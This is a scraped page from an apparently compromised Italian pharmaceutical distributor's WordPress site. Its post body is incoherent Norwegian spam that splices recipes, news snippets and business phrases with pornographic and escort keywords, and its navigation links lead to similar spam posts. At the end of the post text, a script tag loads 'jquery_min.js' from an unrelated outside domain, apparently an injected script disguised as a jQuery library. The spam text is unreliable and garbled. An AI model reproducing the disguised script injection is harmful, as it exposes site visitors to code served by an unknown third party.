noe som skaper en 3D-effekt som gir inntrykk av fylde. Jeg har et spørsmål Jeg vil melde meg på! Eller lever fortsatt myten om at IT handler om kvisete gutter foran en dataskjerm – med en slapp pizza og halvannen liter cola for hånden? Se også: Bobil ferie i USA Cowboyreiser og Route 66 Gjennom Cowboyreiser kan Route 66 kjøres med egen leiebil, kåte bestemødre når vor magen mest gravid &#8211; knuller sexfim MC (eller med guide), bobil eller busstur med guide. &#8220;Vel, Tor,&#8221; svarte han sakte og svært presist, som om han var en autoritet på et eller annet merkverdig område, &#8220;Elevenes Pensjonskasse er noe jeg har funnet opp. 1 liter vann / 1 l water 2 terninger grønnsaksbuljong 1 stilk stangselleri sex utstyr norske jenter har sex 1 or 2 celery stalks 2 bokser hakkede tomater / 2 cans chopped tomatoes 1 neve frisk basilikum /A small bunch of basil 4-6 gulrøtter /4-6 carrots 1 fedd hvitløk/one piece of garlic 1 løk hd mobil porno sex silikon kjærlighet dukke 1 onion 1 or 2 spoon with Himalayasalt 1 chili Kutt hvitløk og løk og stek det lett i en panne med litt smør mens vannet koker og buljong løses opp. På grunn av den pågående koronakrisen vil dette arrangementet avholdes via Teams live event. Selv om du har inkasso og betalingsanmerkninger. Det er ei særleg utfordring med eldre saueraser. SISTE: Kuppmakerne trekker Honduras ut av OAS for å slippe å sparkes ut. Stek kjempeskolebrødet midt i ovnen ved 225 °C i ca. 15 minutter. Sokkene vil gi deg både varme og stil på en gang. Lett til moderat svimmelhet kan ofte skyldes leddrestriksjoner og muskelspenninger øverst i nakken som fører til at signalene fra sanseorganene i nakken ikke stemmer overens med øvrige balanseorganer. Siden det er umulig å kommunisere under vann, er det veldig viktig at laget bruker samme taktikk og at alle spillerne vet hvor de må være for å hjelpe hverandre. Realistisk analyse av markedet Uansett hvilken bransje eller sektor virksomheten befinner seg i, er det helt avgjørende at man ikke overdriver potensialet. Men har har jeg vært litt «morsom», for jeg har vekslet inn bare 1 […] 2019-01-11 08:31 Hva får du om du tar 20 ping-pong baller, noen boller og en mulig brukket nese? Ikke ueffen utsikt fra balkongen. Siden har det gått slag i slag med låtene «Det e over», «Tilbake» og «Riv i hjertet». Livet er så uendeleg sårbart. For å hjelpe deg til å finne ut om du kan stole på oss, så ber vi våre kunder om tilbakemelding. Som et lag blir vi enda sterkere, også enkeltvis! I tillegg trenger vi vakter til to Pink Floyd-konserter eskorte jenter rogaland milfporno og 9. august. Etter hvert kanskje også tilskudd til etablering av plantasjer og priskontrollering, slik som med annen norsk fruktdyrking. For det første velger mange av oss karriere mer eller mindre tilfeldig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/stikking-i-underlivet-ikke-gravid-tin-til-pornstar-escort-reviews-escort-i-drammen/"></a><h3><span>Previous Post</span><span class="text">Stikking i underlivet ikke gravid tin til | pornstar escort reviews escort i drammen
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/real-escortes-rune-rudberg-nakenbilde-horny-chat-morsomme-kontaktannonser/"></a><h3><span>Next Post</span><span class="text">Real escortes rune rudberg nakenbilde | horny chat morsomme kontaktannonser
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2025 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/farzedi.com\/it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/farzedi.com\/wp-admin\/admin-ajax.php","postID":"2386","rooturl":"https:\/\/farzedi.com\/it\/","loveNonce":"f53a0a5548"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/farzedi.com\/wp-admin\/admin-ajax.php","postID":"2386","rooturl":"https:\/\/farzedi.com\/it\/","disqusComments":"false","loveNonce":"f53a0a5548","mapApiKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rtz16nef8oz5
body_size: 45351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gSaTlTpHuqN-MK7Z0QcnKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gSaTlTpHuqN-MK7Z0QcnKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gSaTlTpHuqN-MK7Z0QcnKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2ULw6bCol/CtcO9eEPDsH7Cq24Mw5TDtD11IMKbwpzCiV3CvR5Cw4EPwqPCtkvCpxLDsXLDssKeBcOjw5FBTMOuJ1jDgcO2w5vDvFQIIsOAwqTDtWzCnn9qJ8KXTmTDnsKZVyrCszzDjsKuD8Oqwpt/[base64]/CglgII2IJwrJ0TsKpZcOCKnJ+bMO+KQbDuG3CrwAQAgBgf8OSw7LCjWN2w6gCFFckwqtDfE/CmBvCh8OAYk9EZsO9A8Ofwo0ewoLCp8KgRUR5w4zCoGhuwo0IDMOFeBg+dgYrZcKww4vDp8O5wprCmsOdw5lFwpR+cAXDtMK9QVXCnzt7wqFrS8KDwqjCn8K/w4zDkMO8w7E8wosPw7/DhsKFJ8KHwqLDq1xXWnDCjsO9w5psw5kewpQAwr/[base64]/CmTXCplwsOXXCl8KaGntXaFt8w4HDu8OPDsOAw7E8w58FE0lncMK6bMKww6LDmcKXLcKFwrs+wrDDtyfDn8Oqw5jDgmQLw7cgw6LDtMK8F3wTF8O4GsK+f8OTwqtmw78MEznDkFQKTsKlwqQLwoDDpxDCtxLDuSTCrMOLwofCo8OEeR87ccOTw6DDiMO5w4/Cq8OXLnzCnl3Dj8OvdsKlw49hwrHCkMOBwp5Qw6R5Zz03w43CjMOeN8OIw51IwqzDh2fChxrCksO4w6HDmsOOZcKSwoMOwqjCu8OAwrRwwpHDlhLDvBjDl2wIwqTCpGrCrDZUbMKzTsOxw6RNw53Du8OuUMKyLHVtesOFw47DqMOvw6jDncKBw57Cj8OsJcKIbj/CkEDDgMOZwqzCt8OZw67ClMKHNMOUw50ndmdxJWHDgsOnOcO3wrJsw7YMw6XDgsKew5FMw73DrMKzbcOpw6FHw6s7P8OQeD7CjlnCoFUSw4LCscK/PwvCr1M7GFTCt8KsfMObwq9Sw4bDo8OwHigMGsOFE3NAY8OOdyHDmQxjw73CnV92w4HCmjDCiRIwwpYkwpvDncOWwoPCqD0iJMOsAcK+ZQ9wcB7CmTPCpMKjwr/Dim1Vw67DpsKaOMKrC8OlYMKbwpnCr0bDqMOfw55pwpxIwr/[base64]/w7RkDVdkwrbDiCzDgMKyw7DCusOhFMOwwqzCvB9Jw4HCsVo+woTCj152wrMlwqHDhmU6wpM5w5jDisOhJzzCrW7CrTTCtC0gw7zDmGPDvQLDjWXCnsKuwo/[base64]/CkiJgAC0sTcKzw6/[base64]/[base64]/CpMK2wq0OwqzDv8O/ZgMcwo3CnE/ChMKFwpQmKMKhwonDkMKgKgPDsMKlS3fCoyQmwrzDhRIFw4JuwpMtw5AHwpTDj8OXAMOtw6hUMBc9WsOTw6dowoocVSJEWi7DsUvCpkNfw6/DoWVFO3MDw5JpwpLDkcO4JcKew7/CkMKZJcKmE8OKwpEmw7DCokF8wrlfw7BHAMOKw6jCsMOieR/[base64]/Dp304wqPDtXVLUsOIFcKyeQ3CsFPCpMKkB8KewrfDusOAPMKmScK5DBo/w6VEwrbClgZERMOnwogcwoPCncKOMwzDkMOswpV8LHbCvCFMwrTDtVfDlMOmDsOhecONXMOOBnvDuU86McKHO8OYwrrDr2FbEcKSwpJGG1/Cv8Oiwq7Ds8OhC2lDw4DCqhXDli0/w5QIw4pdw7PCuiorw6Yqwq1Dw7bCosKTwpFfOx9yMlUGHXbCl0HCq8O8woxqw5RBE8OVwoRBGAFWw4Miw5LDhMK0wrRKAWDDg8KxC8OZT8Kyw6XCoMOZOl/Dpw0nOMKXSsKWwpHCulUFAAQEMcOrWMKhBcKpw5VwwpXDjcKqKwXDg8KSwr9jw48mw6TDjh1Jw48vOB46w6XDgUsLO2ofwrvDon4vSXHDpMOQcRDDpMOOwq4ZwohpbsOCJiZUbsOOBmB8w6FjwqEsw7/DjcOxwpwjPxRowrdYF8KTwpzDmE1/[base64]/[base64]/DiQTDtcK9XsKGNsKwalRNaSZ5w4oyw5DCh8KvHcONI8KOwrt/cgRXw49aIxHCkQ9FSGTCr3/CpMK8wprDpcOXw7B/B2zDm8Ktw4XDjWdUwoUkUcOdw7/CiQTDlSpoGsKBw756PwcxLcOYcsK+HCDDiy/CvRs8w5nChVp9w5fDsSFqwp/DqBUgSTY3F1TCoMKxIDx9eMKrRCoLw5ZPIwR6TktXTCcgw7nChcK/wpjDpC/[base64]/DsAXDt8Kbw4vDmXZ1Z8KQasO2YnNuUsOdwoQswoZRYlrDp8KQF2MJMcK8wrDDhxBiw7RpL3EWbnXCn0jCpcKOw47DjcOKEBLDgsK3w6/Dm8K1K3d9JVzCuMOLRXHClCkpwqhDw5RXPU3DmMOhwp11N1dfIMKBw7lFAMKcw69bH2pzIxbDu1Y7aMOAwrA8wrzCsUXDu8OWw4A2EcK/[base64]/wr/Ch8K6wpPDvMOIwr3CscKRw7DCrsOHw6pUw6owBcOGMcOJw71lw57CrFxhKE5JdcOcFCBUOsKUPnvDk2JoDFYiwojClMOjw7zDrsKUZsO0ZcKjeHAew4x4wq/DmH8xY8KifUPDmjDCpMKTOnLCh8OULMOdVgdcP8OJOMKMZXDDvnI+wrcrw5ErZ8OzwpTCr8K7wp7DvcOXw6MHwqk4w6TCjX/Dj8OWwqbCllnCkMOWwpBMUcK6DC3CocO1E8KtQ8ObwqzCoRLDtMK+ZsK6HVonw4DDmcKbw7YyIMKUw7/[base64]/DgsOYwpR+w6rDiUbDicKNOsK5FA7DocOfSsONwqjCmh7DssKLd8KIFHnDuT3DrcOpLSPCgBbDmMKXSsKrC